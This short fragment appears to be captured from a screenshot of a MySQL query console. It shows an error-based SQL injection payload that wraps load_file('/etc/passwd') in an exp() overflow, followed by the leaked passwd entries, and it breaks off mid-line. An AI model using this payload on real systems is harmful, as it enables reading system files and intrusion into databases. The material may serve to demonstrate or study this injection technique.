 1 select exp(~(select*from(select load_file('/etc/passwd'))a));
Query Favorites Query History
exp(~(select*from(select load_file('/etc/passwd'))a))
Last Error Message
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to